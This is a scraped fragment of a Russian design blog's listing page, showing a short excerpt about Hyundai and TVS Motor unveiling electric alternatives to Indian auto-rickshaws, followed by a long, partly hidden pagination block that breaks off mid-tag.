		<a href="https://artforlife.ru/stati-po-dizajnu/hyundai-predstavil-alternativu-motorikshe-chitat-design-mate.html" title="Hyundai представил альтернативу моторикше | Читать design mate" rel="bookmark">Hyundai представил альтернативу моторикше | Читать design mate</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/01/28" title="17:24" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-01-28T17:24:29+00:00">28.01.2025</time></a></div>
	<div class="entry-excerpt"><p>Два электромобиля – трехколесный и четырехколесный – представляют собой футуристичную и более экологичную альтернативу традиционным моторикшам, которые используются по всей Индии. В рамках этого проекта команда Hyundai сотрудничала с индийским производителем мотоциклов TVS Motor Company. По словам компании, обе модели созданы с учетом локальных климатических и дорожных условий и имеют общие характеристики — среди них&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/hyundai-predstavil-alternativu-motorikshe-chitat-design-mate.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/78" class="nav-prev" data-page-num="78"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79" class="act" data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a 